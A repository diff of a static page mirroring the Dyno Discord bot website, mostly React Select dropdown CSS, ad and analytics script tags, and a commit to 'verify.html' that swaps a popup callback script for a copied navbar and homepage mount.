+  width: 100%;
+  background: none transparent;
+  border: 0 none;
+  box-shadow: none;
+  cursor: default;
+  display: inline-block;
+  font-family: inherit;
+  font-size: inherit;
+  margin: 0;
+  outline: none;
+  line-height: 17px;
+  /* For IE 8 compatibility */
+  padding: 8px 0 12px;
+  /* For IE 8 compatibility */
+  -webkit-appearance: none;
+}
+.is-focused .Select-input > input {
+  cursor: text;
+}
+.has-value.is-pseudo-focused .Select-input {
+  opacity: 0;
+}
+.Select-control:not(.is-searchable) > .Select-input {
+  outline: none;
+}
+.Select-loading-zone {
+  cursor: pointer;
+  display: table-cell;
+  position: relative;
+  text-align: center;
+  vertical-align: middle;
+  width: 16px;
+}
+.Select-loading {
+  -webkit-animation: Select-animation-spin 400ms infinite linear;
+  -o-animation: Select-animation-spin 400ms infinite linear;
+  animation: Select-animation-spin 400ms infinite linear;
+  width: 16px;
+  height: 16px;
+  box-sizing: border-box;
+  border-radius: 50%;
+  border: 2px solid #ccc;
+  border-right-color: #333;
+  display: inline-block;
+  position: relative;
+  vertical-align: middle;
+}
+.Select-clear-zone {
+  -webkit-animation: Select-animation-fadeIn 200ms;
+  -o-animation: Select-animation-fadeIn 200ms;
+  animation: Select-animation-fadeIn 200ms;
+  color: #999;
+  cursor: pointer;
+  display: table-cell;
+  position: relative;
+  text-align: center;
+  vertical-align: middle;
+  width: 17px;
+}
+.Select-clear-zone:hover {
+  color: #D0021B;
+}
+.Select-clear {
+  display: inline-block;
+  font-size: 18px;
+  line-height: 1;
+}
+.Select--multi .Select-clear-zone {
+  width: 17px;
+}
+.Select-arrow-zone {
+  cursor: pointer;
+  display: table-cell;
+  position: relative;
+  text-align: center;
+  vertical-align: middle;
+  width: 25px;
+  padding-right: 5px;
+}
+.Select--rtl .Select-arrow-zone {
+  padding-right: 0;
+  padding-left: 5px;
+}
+.Select-arrow {
+  border-color: #999 transparent transparent;
+  border-style: solid;
+  border-width: 5px 5px 2.5px;
+  display: inline-block;
+  height: 0;
+  width: 0;
+  position: relative;
+}
+.Select-control > *:last-child {
+  padding-right: 5px;
+}
+.Select--multi .Select-multi-value-wrapper {
+  display: inline-block;
+}
+.Select .Select-aria-only {
+  position: absolute;
+  display: inline-block;
+  height: 1px;
+  width: 1px;
+  margin: -1px;
+  clip: rect(0, 0, 0, 0);
+  overflow: hidden;
+  float: left;
+}
+@-webkit-keyframes Select-animation-fadeIn {
+  from {
+    opacity: 0;
+  }
+  to {
+    opacity: 1;
+  }
+}
+@keyframes Select-animation-fadeIn {
+  from {
+    opacity: 0;
+  }
+  to {
+    opacity: 1;
+  }
+}
+.Select-menu-outer {
+  border-bottom-right-radius: 4px;
+  border-bottom-left-radius: 4px;
+  background-color: #fff;
+  border: 1px solid #ccc;
+  border-top-color: #e6e6e6;
+  box-shadow: 0 1px 0 rgba(0, 0, 0, 0.06);
+  box-sizing: border-box;
+  margin-top: -1px;
+  max-height: 200px;
+  position: absolute;
+  left: 0;
+  top: 100%;
+  width: 100%;
+  z-index: 1;
+  -webkit-overflow-scrolling: touch;
+}
+.Select-menu {
+  max-height: 198px;
+  overflow-y: auto;
+}
+.Select-option {
+  box-sizing: border-box;
+  background-color: #fff;
+  color: #666666;
+  cursor: pointer;
+  display: block;
+  padding: 8px 10px;
+}
+.Select-option:last-child {
+  border-bottom-right-radius: 4px;
+  border-bottom-left-radius: 4px;
+}
+.Select-option.is-selected {
+  background-color: #f5faff;
+  /* Fallback color for IE 8 */
+  background-color: rgba(0, 126, 255, 0.04);
+  color: #333;
+}
+.Select-option.is-focused {
+  background-color: #ebf5ff;
+  /* Fallback color for IE 8 */
+  background-color: rgba(0, 126, 255, 0.08);
+  color: #333;
+}
+.Select-option.is-disabled {
+  color: #cccccc;
+  cursor: default;
+}
+.Select-noresults {
+  box-sizing: border-box;
+  color: #999999;
+  cursor: default;
+  display: block;
+  padding: 8px 10px;
+}
+.Select--multi .Select-input {
+  vertical-align: middle;
+  margin-left: 10px;
+  padding: 0;
+}
+.Select--multi.Select--rtl .Select-input {
+  margin-left: 0;
+  margin-right: 10px;
+}
+.Select--multi.has-value .Select-input {
+  margin-left: 5px;
+}
+.Select--multi .Select-value {
+  background-color: #ebf5ff;
+  /* Fallback color for IE 8 */
+  background-color: rgba(0, 126, 255, 0.08);
+  border-radius: 2px;
+  border: 1px solid #c2e0ff;
+  /* Fallback color for IE 8 */
+  border: 1px solid rgba(0, 126, 255, 0.24);
+  color: #007eff;
+  display: inline-block;
+  font-size: 0.9em;
+  line-height: 1.4;
+  margin-left: 5px;
+  margin-top: 5px;
+  vertical-align: top;
+}
+.Select--multi .Select-value-icon,
+.Select--multi .Select-value-label {
+  display: inline-block;
+  vertical-align: middle;
+}
+.Select--multi .Select-value-label {
+  border-bottom-right-radius: 2px;
+  border-top-right-radius: 2px;
+  cursor: default;
+  padding: 2px 5px;
+}
+.Select--multi a.Select-value-label {
+  color: #007eff;
+  cursor: pointer;
+  text-decoration: none;
+}
+.Select--multi a.Select-value-label:hover {
+  text-decoration: underline;
+}
+.Select--multi .Select-value-icon {
+  cursor: pointer;
+  border-bottom-left-radius: 2px;
+  border-top-left-radius: 2px;
+  border-right: 1px solid #c2e0ff;
+  /* Fallback color for IE 8 */
+  border-right: 1px solid rgba(0, 126, 255, 0.24);
+  padding: 1px 5px 3px;
+}
+.Select--multi .Select-value-icon:hover,
+.Select--multi .Select-value-icon:focus {
+  background-color: #d8eafd;
+  /* Fallback color for IE 8 */
+  background-color: rgba(0, 113, 230, 0.08);
+  color: #0071e6;
+}
+.Select--multi .Select-value-icon:active {
+  background-color: #c2e0ff;
+  /* Fallback color for IE 8 */
+  background-color: rgba(0, 126, 255, 0.24);
+}
+.Select--multi.Select--rtl .Select-value {
+  margin-left: 0;
+  margin-right: 5px;
+}
+.Select--multi.Select--rtl .Select-value-icon {
+  border-right: none;
+  border-left: 1px solid #c2e0ff;
+  /* Fallback color for IE 8 */
+  border-left: 1px solid rgba(0, 126, 255, 0.24);
+}
+.Select--multi.is-disabled .Select-value {
+  background-color: #fcfcfc;
+  border: 1px solid #e3e3e3;
+  color: #333;
+}
+.Select--multi.is-disabled .Select-value-icon {
+  cursor: not-allowed;
+  border-right: 1px solid #e3e3e3;
+}
+.Select--multi.is-disabled .Select-value-icon:hover,
+.Select--multi.is-disabled .Select-value-icon:focus,
+.Select--multi.is-disabled .Select-value-icon:active {
+  background-color: #fcfcfc;
+}
+@keyframes Select-animation-spin {
+  to {
+    transform: rotate(1turn);
+  }
+}
+@-webkit-keyframes Select-animation-spin {
+  to {
+    -webkit-transform: rotate(1turn);
+  }
+}
+</style><style type="text/css">.sort-wrapper .Select-control,
+.sort-wrapper .Select.is-open > .Select-control,
+.sort-wrapper .Select.is-focused > .Select-control,
+.sort-wrapper .Select.is-focused:not(.is-open) > .Select-control,
+.sort-wrapper .Select-menu-outer,
+.sort-wrapper .Select-option {
+	background: rgb(24, 26, 32);;
+}
+
+.automod-toggles .automod-selector.control.rich-select {
+	padding: 0.5em 1em;
+}
+
+
+.sort-wrapper .Select-control,
+.sort-wrapper .Select--multi .Select-value,
+.sort-wrapper .Select--multi .Select-value-icon,
+.sort-wrapper .Select.is-open > .Select-control,
+.sort-wrapper .Select.is-focused > .Select-control,
+.sort-wrapper .Select.is-focused:not(.is-open) > .Select-control {
+	border: none;
+	/* border-color: rgba(12,233,211, 0.4); */
+}
+
+.Select.is-open > .Select-control,
+.Select-menu-outer {
+	border: none !important;
+}
+
+.Select-menu-outer,
+.Select-option,
+.Select-menu {
+	border-top-color: #606a7b !important;
+    color: #6B7E91 !important;
+    font-weight: 400;
+}
+
+.Select-option {
+    background: transparent !important;
+}
+
+.Select-value-label,
+.Select-placeholder {
+    color: #6B7E91 !important;
+}
+
+.rich-select {
+    background-color: transparent;
+    border-radius: 4px;
+    outline-color: rgba(243,83,83,0.25);
+}
+
+.rich-select:focus {
+    box-shadow: 0 0 0 0.125em rgba(243,83,83,0.25);
+}
+
+.rich-select .rich-select-top {
+	display: flex;
+	justify-content: space-between;
+	background-color: transparent;
+    border-radius: 5px;
+}
+
+.rich-select label {
+	color: #6B7E91;
+	text-transform: uppercase;
+	letter-spacing: 1.5px;
+	font-size: 12px;
+	line-height: 20px;
+}
+
+
+@media (max-width: 1200px) {
+	.sort-wrapper {
+		width: 47%;
+	}
+}
+
+/* @media (max-width: 769px) {
+	.sort-wrapper {
+		width: 99%;
+	}
+} */
+</style><script src="https://raven-edge.aditude.io/raven/dynogg-coVxj/library.js"></script><link rel="preload" as="script" href="https://dn0qt3r0xannq.cloudfront.net/blitz-ONuZ1Ty9qx/dyno-default/prebid-wrapper.js"><link rel="preload" as="script" href="https://edge.aditude.io/prebid/8.31.0.js?v=d5ac32e859ab1e26c3f186cb6feb62a2&amp;modules=[base64]%3D"><link rel="preload" as="script" href="https://launchpad-wrapper.privacymanager.io/c2805dc6-a89c-4d46-af7a-ba7237dd8e37/launchpad-liveramp.js"><link rel="preload" as="script" href="https://static.kueezrtb.com/latest.js"><link rel="preload" as="script" href="//cadmus.script.ac/d18yyev9t5hesl/script.js"><link rel="preload" as="script" href="//static.vidazoo.com/basev/vwpt.js"><link rel="preload" as="script" href="https://securepubads.g.doubleclick.net/tag/js/gpt.js"><style type="text/css">.guild-selector .Select-control,
+.guild-selector .Select-control .Select-input:focus,
+.guild-selector .Select.is-open > .Select-control,
+.guild-selector .Select.is-focused > .Select-control,
+.guild-selector .Select.is-focused:not(.is-open) > .Select-control,
+.guild-selector .Select-menu-outer,
+.guild-selector .Select-option {
+	background: #3B3D43;
+	background-color: #3B3D43;
+	color: #fff;
+}
+
+
+.guild-selector .Select-control,
+.guild-selector .Select--multi .Select-value,
+.guild-selector .Select--multi .Select-value-icon,
+.guild-selector .Select.is-open > .Select-control,
+.guild-selector .Select.is-focused > .Select-control,
+.guild-selector .Select.is-focused:not(.is-open) > .Select-control {
+	border-color: #555;
+}
+
+.guild-selector .Select-menu-outer {
+	border-color: #555;
+}
+
+@media (max-width: 1200px) {
+	.guild-selector {
+		width: 200px;
+		max-width: 200px;
+	}
+}
+
+@media (max-width: 769px) {
+	.guild-selector {
+		width: 200px;
+		max-width: 200px;
+	}
+}
+
+/* #select-server {
+	width: 200px;
+} */
+
+/* .select select
+	background-color: $accent-background;
+	color: $text;
+	border: solid #555 1px;
+
+.server-select
+	max-width: 200px;
+	select
+		max-width: 200px; */</style><style type="text/css">/**
+ * React Select
+ * ============
+ * Created by Jed Watson and Joss Mackison for KeystoneJS, http://www.keystonejs.com/
+ * https://twitter.com/jedwatson https://twitter.com/jossmackison https://twitter.com/keystonejs
+ * MIT License: https://github.com/JedWatson/react-select
+*/
+.Select {
+  position: relative;
+}
+.Select input::-webkit-contacts-auto-fill-button,
+.Select input::-webkit-credentials-auto-fill-button {
+  display: none !important;
+}
+.Select input::-ms-clear {
+  display: none !important;
+}
+.Select input::-ms-reveal {
+  display: none !important;
+}
+.Select,
+.Select div,
+.Select input,
+.Select span {
+  -webkit-box-sizing: border-box;
+  -moz-box-sizing: border-box;
+  box-sizing: border-box;
+}
+.Select.is-disabled .Select-arrow-zone {
+  cursor: default;
+  pointer-events: none;
+  opacity: 0.35;
+}
+.Select.is-disabled > .Select-control {
+  background-color: #f9f9f9;
+}
+.Select.is-disabled > .Select-control:hover {
+  box-shadow: none;
+}
+.Select.is-open > .Select-control {
+  border-bottom-right-radius: 0;
+  border-bottom-left-radius: 0;
+  background: #fff;
+  border-color: #b3b3b3 #ccc #d9d9d9;
+}
+.Select.is-open > .Select-control .Select-arrow {
+  top: -2px;
+  border-color: transparent transparent #999;
+  border-width: 0 5px 5px;
+}
+.Select.is-searchable.is-open > .Select-control {
+  cursor: text;
+}
+.Select.is-searchable.is-focused:not(.is-open) > .Select-control {
+  cursor: text;
+}
+.Select.is-focused > .Select-control {
+  background: #fff;
+}
+.Select.is-focused:not(.is-open) > .Select-control {
+  border-color: #007eff;
+  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 0 3px rgba(0, 126, 255, 0.1);
+  background: #fff;
+}
+.Select.has-value.is-clearable.Select--single > .Select-control .Select-value {
+  padding-right: 42px;
+}
+.Select.has-value.Select--single > .Select-control .Select-value .Select-value-label,
+.Select.has-value.is-pseudo-focused.Select--single > .Select-control .Select-value .Select-value-label {
+  color: #333;
+}
+.Select.has-value.Select--single > .Select-control .Select-value a.Select-value-label,
+.Select.has-value.is-pseudo-focused.Select--single > .Select-control .Select-value a.Select-value-label {
+  cursor: pointer;
+  text-decoration: none;
+}
+.Select.has-value.Select--single > .Select-control .Select-value a.Select-value-label:hover,
+.Select.has-value.is-pseudo-focused.Select--single > .Select-control .Select-value a.Select-value-label:hover,
+.Select.has-value.Select--single > .Select-control .Select-value a.Select-value-label:focus,
+.Select.has-value.is-pseudo-focused.Select--single > .Select-control .Select-value a.Select-value-label:focus {
+  color: #007eff;
+  outline: none;
+  text-decoration: underline;
+}
+.Select.has-value.Select--single > .Select-control .Select-value a.Select-value-label:focus,
+.Select.has-value.is-pseudo-focused.Select--single > .Select-control .Select-value a.Select-value-label:focus {
+  background: #fff;
+}
+.Select.has-value.is-pseudo-focused .Select-input {
+  opacity: 0;
+}
+.Select.is-open .Select-arrow,
+.Select .Select-arrow-zone:hover > .Select-arrow {
+  border-top-color: #666;
+}
+.Select.Select--rtl {
+  direction: rtl;
+  text-align: right;
+}
+.Select-control {
+  background-color: #fff;
+  border-color: #d9d9d9 #ccc #b3b3b3;
+  border-radius: 4px;
+  border: 1px solid #ccc;
+  color: #333;
+  cursor: default;
+  display: table;
+  border-spacing: 0;
+  border-collapse: separate;
+  height: 36px;
+  outline: none;
+  overflow: hidden;
+  position: relative;
+  width: 100%;
+}
+.Select-control:hover {
+  box-shadow: 0 1px 0 rgba(0, 0, 0, 0.06);
+}
+.Select-control .Select-input:focus {
+  outline: none;
+  background: #fff;
+}
+.Select-placeholder,
+.Select--single > .Select-control .Select-value {
+  bottom: 0;
+  color: #aaa;
+  left: 0;
+  line-height: 34px;
+  padding-left: 10px;
+  padding-right: 10px;
+  position: absolute;
+  right: 0;
+  top: 0;
+  max-width: 100%;
+  overflow: hidden;
+  text-overflow: ellipsis;
+  white-space: nowrap;
+}
+.Select-input {
+  height: 34px;
+  padding-left: 10px;
+  padding-right: 10px;
+  vertical-align: middle;
+}
+.Select-input > input {
+  width: 100%;
+  background: none transparent;
+  border: 0 none;
+  box-shadow: none;
+  cursor: default;
+  display: inline-block;
+  font-family: inherit;
+  font-size: inherit;
+  margin: 0;
+  outline: none;
+  line-height: 17px;
+  /* For IE 8 compatibility */
+  padding: 8px 0 12px;
+  /* For IE 8 compatibility */
+  -webkit-appearance: none;
+}
+.is-focused .Select-input > input {
+  cursor: text;
+}
+.has-value.is-pseudo-focused .Select-input {
+  opacity: 0;
+}
+.Select-control:not(.is-searchable) > .Select-input {
+  outline: none;
+}
+.Select-loading-zone {
+  cursor: pointer;
+  display: table-cell;
+  position: relative;
+  text-align: center;
+  vertical-align: middle;
+  width: 16px;
+}
+.Select-loading {
+  -webkit-animation: Select-animation-spin 400ms infinite linear;
+  -o-animation: Select-animation-spin 400ms infinite linear;
+  animation: Select-animation-spin 400ms infinite linear;
+  width: 16px;
+  height: 16px;
+  box-sizing: border-box;
+  border-radius: 50%;
+  border: 2px solid #ccc;
+  border-right-color: #333;
+  display: inline-block;
+  position: relative;
+  vertical-align: middle;
+}
+.Select-clear-zone {
+  -webkit-animation: Select-animation-fadeIn 200ms;
+  -o-animation: Select-animation-fadeIn 200ms;
+  animation: Select-animation-fadeIn 200ms;
+  color: #999;
+  cursor: pointer;
+  display: table-cell;
+  position: relative;
+  text-align: center;
+  vertical-align: middle;
+  width: 17px;
+}
+.Select-clear-zone:hover {
+  color: #D0021B;
+}
+.Select-clear {
+  display: inline-block;
+  font-size: 18px;
+  line-height: 1;
+}
+.Select--multi .Select-clear-zone {
+  width: 17px;
+}
+.Select-arrow-zone {
+  cursor: pointer;
+  display: table-cell;
+  position: relative;
+  text-align: center;
+  vertical-align: middle;
+  width: 25px;
+  padding-right: 5px;
+}
+.Select--rtl .Select-arrow-zone {
+  padding-right: 0;
+  padding-left: 5px;
+}
+.Select-arrow {
+  border-color: #999 transparent transparent;
+  border-style: solid;
+  border-width: 5px 5px 2.5px;
+  display: inline-block;
+  height: 0;
+  width: 0;
+  position: relative;
+}
+.Select-control > *:last-child {
+  padding-right: 5px;
+}
+.Select--multi .Select-multi-value-wrapper {
+  display: inline-block;
+}
+.Select .Select-aria-only {
+  position: absolute;
+  display: inline-block;
+  height: 1px;
+  width: 1px;
+  margin: -1px;
+  clip: rect(0, 0, 0, 0);
+  overflow: hidden;
+  float: left;
+}
+@-webkit-keyframes Select-animation-fadeIn {
+  from {
+    opacity: 0;
+  }
+  to {
+    opacity: 1;
+  }
+}
+@keyframes Select-animation-fadeIn {
+  from {
+    opacity: 0;
+  }
+  to {
+    opacity: 1;
+  }
+}
+.Select-menu-outer {
+  border-bottom-right-radius: 4px;
+  border-bottom-left-radius: 4px;
+  background-color: #fff;
+  border: 1px solid #ccc;
+  border-top-color: #e6e6e6;
+  box-shadow: 0 1px 0 rgba(0, 0, 0, 0.06);
+  box-sizing: border-box;
+  margin-top: -1px;
+  max-height: 200px;
+  position: absolute;
+  left: 0;
+  top: 100%;
+  width: 100%;
+  z-index: 1;
+  -webkit-overflow-scrolling: touch;
+}
+.Select-menu {
+  max-height: 198px;
+  overflow-y: auto;
+}
+.Select-option {
+  box-sizing: border-box;
+  background-color: #fff;
+  color: #666666;
+  cursor: pointer;
+  display: block;
+  padding: 8px 10px;
+}
+.Select-option:last-child {
+  border-bottom-right-radius: 4px;
+  border-bottom-left-radius: 4px;
+}
+.Select-option.is-selected {
+  background-color: #f5faff;
+  /* Fallback color for IE 8 */
+  background-color: rgba(0, 126, 255, 0.04);
+  color: #333;
+}
+.Select-option.is-focused {
+  background-color: #ebf5ff;
+  /* Fallback color for IE 8 */
+  background-color: rgba(0, 126, 255, 0.08);
+  color: #333;
+}
+.Select-option.is-disabled {
+  color: #cccccc;
+  cursor: default;
+}
+.Select-noresults {
+  box-sizing: border-box;
+  color: #999999;
+  cursor: default;
+  display: block;
+  padding: 8px 10px;
+}
+.Select--multi .Select-input {
+  vertical-align: middle;
+  margin-left: 10px;
+  padding: 0;
+}
+.Select--multi.Select--rtl .Select-input {
+  margin-left: 0;
+  margin-right: 10px;
+}
+.Select--multi.has-value .Select-input {
+  margin-left: 5px;
+}
+.Select--multi .Select-value {
+  background-color: #ebf5ff;
+  /* Fallback color for IE 8 */
+  background-color: rgba(0, 126, 255, 0.08);
+  border-radius: 2px;
+  border: 1px solid #c2e0ff;
+  /* Fallback color for IE 8 */
+  border: 1px solid rgba(0, 126, 255, 0.24);
+  color: #007eff;
+  display: inline-block;
+  font-size: 0.9em;
+  line-height: 1.4;
+  margin-left: 5px;
+  margin-top: 5px;
+  vertical-align: top;
+}
+.Select--multi .Select-value-icon,
+.Select--multi .Select-value-label {
+  display: inline-block;
+  vertical-align: middle;
+}
+.Select--multi .Select-value-label {
+  border-bottom-right-radius: 2px;
+  border-top-right-radius: 2px;
+  cursor: default;
+  padding: 2px 5px;
+}
+.Select--multi a.Select-value-label {
+  color: #007eff;
+  cursor: pointer;
+  text-decoration: none;
+}
+.Select--multi a.Select-value-label:hover {
+  text-decoration: underline;
+}
+.Select--multi .Select-value-icon {
+  cursor: pointer;
+  border-bottom-left-radius: 2px;
+  border-top-left-radius: 2px;
+  border-right: 1px solid #c2e0ff;
+  /* Fallback color for IE 8 */
+  border-right: 1px solid rgba(0, 126, 255, 0.24);
+  padding: 1px 5px 3px;
+}
+.Select--multi .Select-value-icon:hover,
+.Select--multi .Select-value-icon:focus {
+  background-color: #d8eafd;
+  /* Fallback color for IE 8 */
+  background-color: rgba(0, 113, 230, 0.08);
+  color: #0071e6;
+}
+.Select--multi .Select-value-icon:active {
+  background-color: #c2e0ff;
+  /* Fallback color for IE 8 */
+  background-color: rgba(0, 126, 255, 0.24);
+}
+.Select--multi.Select--rtl .Select-value {
+  margin-left: 0;
+  margin-right: 5px;
+}
+.Select--multi.Select--rtl .Select-value-icon {
+  border-right: none;
+  border-left: 1px solid #c2e0ff;
+  /* Fallback color for IE 8 */
+  border-left: 1px solid rgba(0, 126, 255, 0.24);
+}
+.Select--multi.is-disabled .Select-value {
+  background-color: #fcfcfc;
+  border: 1px solid #e3e3e3;
+  color: #333;
+}
+.Select--multi.is-disabled .Select-value-icon {
+  cursor: not-allowed;
+  border-right: 1px solid #e3e3e3;
+}
+.Select--multi.is-disabled .Select-value-icon:hover,
+.Select--multi.is-disabled .Select-value-icon:focus,
+.Select--multi.is-disabled .Select-value-icon:active {
+  background-color: #fcfcfc;
+}
+@keyframes Select-animation-spin {
+  to {
+    transform: rotate(1turn);
+  }
+}
+@-webkit-keyframes Select-animation-spin {
+  to {
+    -webkit-transform: rotate(1turn);
+  }
+}
+</style><script async="" src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script><script defer="" data-widget-id="64a14a5609d0b04b751a722a" src="//static.vidazoo.com/basev/vwpt.js"></script><script src="//cadmus.script.ac/d18yyev9t5hesl/script.js"></script><script async="" src="https://static.kueezrtb.com/latest.js"></script><script async="" src="https://launchpad-wrapper.privacymanager.io/c2805dc6-a89c-4d46-af7a-ba7237dd8e37/launchpad-liveramp.js"></script><script async="" src="https://edge.aditude.io/prebid/8.31.0.js?v=d5ac32e859ab1e26c3f186cb6feb62a2&amp;modules=[base64]%3D"></script><script src="https://dn0qt3r0xannq.cloudfront.net/blitz-ONuZ1Ty9qx/dyno-default/prebid-wrapper.js"></script></head>
+	</body>
+</html>

==== commit 5c8c5e30: "Update verify.html" ====
--- a/verify.html
+++ b/verify.html
@@ -38,1034 +38,120 @@
 		<!-- End Google Tag Manager -->
 		<script async="" src="js/prebid-load.js"></script>
 	</head>
-<head>
-		<script src="https://cdn.iubenda.com/iubenda.js"></script><script src="https://cdn.iubenda.com/iubenda.js"></script><script src="https://cdn.iubenda.com/iubenda.js"></script><script src="https://cdn.iubenda.com/iubenda.js"></script><script async="" src="https://www.googletagmanager.com/gtm.js?id=GTM-TCG3DTF2"></script><script src="js/iubenda.js"></script><style type="text/css"></style><script src="js/iubenda.js"></script><style type="text/css"></style><script src="js/iubenda.js"></script><style type="text/css"></style><script src="js/iubenda.js"></script><style type="text/css"></style><script async="" src="js/gtm.js"></script><script>
-			if (window.opener) {
-				const params = window.location.search || {};
-				params.manageGuild = true;
-				window.opener.postMessage(params);
-				window.close();
-			}
+	<body>
+		<!-- Google Tag Manager (noscript) -->
+			<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TCG3DTF2"
+			height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
+		<!-- End Google Tag Manager (noscript) -->
+		
+		<nav id="navbar-mount"></nav>
+
+		<div class="page-wrapper">
+			<div class="page-home">
+	<div class="container circles">
+		<div id="home-page-mount"></div>
+		<script>const guildCount = (parseInt("10202554" || 0)/1000000).toFixed(1);</script>
+		<script>const isAuthed = false;</script>
+		<script src="js/homepage.0ce786362f.js"></script>
+	</div>
+</div>
+		</div>
+    <body>
+      <!-- Google Tag Manager (noscript) -->
+        <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TCG3DTF2" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
+      <!-- End Google Tag Manager (noscript) -->
+      
+      <nav id="navbar-mount"><nav class="navbar" role="navigation" aria-label="main navigation"><div class="navbar-container is-flex"><div class="is-flex"><div class="navbar-brand columns is-vcentered"><div class="column navbar-burger-column"><a role="button" class="navbar-burger burger" aria-label="menu" aria-expanded="false"><span aria-hidden="true"></span><span aria-hidden="true"></span><span aria-hidden="true"></span></a></div><div class="column navbar-logo-column"><a class="navbar-item navbar-title branding" href="/"><img class="navbar-logo" alt="White diamond shaped Dyno logo" src="https://dyno.gg/images/dyno-blitz-v2-transparent-bg.png"><h1 class="title is-1" alt="Dyno">Dyno</h1></a></div><div class="column navbar-auth-column"><div class="is-hidden-desktop"><div class="navbar-item"><div class="buttons"><a href="/auth" title="">Login</a><a href="/auth" title=""></a></div></div></div></div></div><div class="navbar-menu"><div class="navbar-start"><a class="navbar-item is-hidden-desktop" href="/account" title="Manage Server">Manage Server</a><a href="/bot" title="Dyno Bot"></a><a href="/servers" title=""></a><a href="/discord" title="Dyno Discord Server" target="_blank"></a><a href="/commands" title="Bot Commands"></a><a href="https://docs.dyno.gg" title="Wiki"></a><a href="/status" title="Dyno Status"></a><div class="navbar-item"><div class="buttons"><a href="/premium" title=""></a></div></div></div><div class="navbar-item"><div class="buttons"><a href="/premium" title="Add Dyno to your server"></a><a href="/auth" title=""></a></div></div></div></div></div></nav></nav>
